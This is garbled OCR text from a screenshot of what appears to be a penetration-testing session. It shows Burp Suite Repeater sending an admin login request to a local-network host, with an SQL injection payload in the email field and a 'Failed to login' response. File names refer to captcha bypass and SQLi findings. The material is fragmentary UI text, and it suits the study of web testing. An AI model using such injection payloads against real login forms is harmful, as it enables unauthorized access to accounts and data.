 1669105786.pdf
burp-StartBurp
Chromium-browser
~/Downloads/doc (1) - M...
kali@kali: ~/Desktop
Downloads
02:38 AM
xbersec
xbersec-admin-login-captcha-bypass.png
77%
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < >
Target: http://192.168.0.109:8080
Request
Pretty Raw \n Actions
1 POST /sh/login HTTP/1.1
2 Host: 192.168.0.109:8080
3 Content-Length: 40
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://192.168.0.109:8080
9 Referer: http://192.168.0.109:8080/admin/en/login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 email=adminor 1=1--&password=Admin@12345
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: PHPSESSID=28208627EF79617994804E396EEFE4B7; Path=/; HttpOnly
3 Content-Type: application/json;charset=ISO-8859-1
4 Content-Length: 76
5 Date: Tue, 22 Nov 2022 03:38:26 GMT
6 Connection: close
7
8 {
"form":"login",
"message":"Failed to login. Try Again!",
"status":"failure"
}
9
Search...
0 matches
Search...
0 matches
Done
294 bytes | 15 mill
Rotate right
Search certin
bersec-admin
ogin-captcha
bypass
xbersec-admin
-login-sqli
xbersec-admin
-profile-sqli
xbersec-admin
-vulnerability-
no-session-ma
nagement
xbersec-admin
-vulnerability-s
qli
N
Narender (Guest)
B
Bharath (Guest)
S
Shravan
R
raviteja
Pause (Alt + K)
10
10
15:09 / 28:44